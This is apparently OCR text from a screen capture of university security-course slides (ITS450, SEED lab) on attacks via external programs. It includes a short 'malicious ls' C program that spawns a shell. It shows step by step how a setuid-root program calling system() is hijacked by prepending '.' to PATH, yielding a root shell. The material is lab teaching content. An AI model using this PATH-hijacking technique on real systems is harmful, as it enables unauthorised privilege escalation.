 File Edit View History Bookmarks Tools Help
Lab03 Envi its450/pts its450/lect its450/02E its450/02E its450/01S its450/envs Environment V Environment_
https://github.com/ufidon/its450/blob/master/lectures/module1/slides/02Envire
新手上路 Getting Started Most Visited ai cs sc cyber oc eg review road scipy last
Attacks via External Program: Case Study
seed@ubuntu:$ gcc -o vul vul.c
seed@ubuntu:$ sudo chown root vul
seed@ubuntu:$ sudo chmod 4755 vul
seed@ubuntu:$ vul
December 2015
Su Mo Tu We Th Fr Sa
1 2 3 4 5
6 7 8 9 10 11 12
13 14 15 16 17 18 19
20 21 22 23 24 25 26
27 28 29 30 31
seed@ubuntu:$ gcc -o cal cal.c
seed@ubuntu:$ export PATH=.:$PATH
seed@ubuntu:$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:...
seed@ubuntu:$ vul
#
← Get a root shell!
# id
uid=1000(seed) gid=1000(seed) euid=0(root) ...
①
We will first run the
first program without
doing the attack
②
We now change the
PATH environment
variable
Attacks via External Program: Attack Surfaces
• Compared to system(), execve()’s attack surface is smaller
seed1 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
~/Documents/its450/lab03/ls.c - Sublime Text (UNREGISTERED)
caesar.py simtran.py cap_leak.c abcdefghijklmnopq
1 #include <stdio.h>
2 #include <stdlib.h>
3
4 int main(){
5 printf("My malicious ls program is called!\n");
6 system("/bin/zsh");
7 return 0;
8 }
Line 6, Column 24 Tab Size: 4 C
Right Ctrl